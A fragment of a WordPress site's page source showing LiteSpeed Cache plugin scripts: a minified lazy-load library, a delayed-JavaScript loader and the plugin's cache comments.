grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/7829415ca6fc85390f4ccfe53393bf16.js?ver=e19c9"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 03:38:17 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 03:38:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9d292296280e76913c52f25ef036ba77.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/6538e22371315fba25b6c6560286b2e6.css -->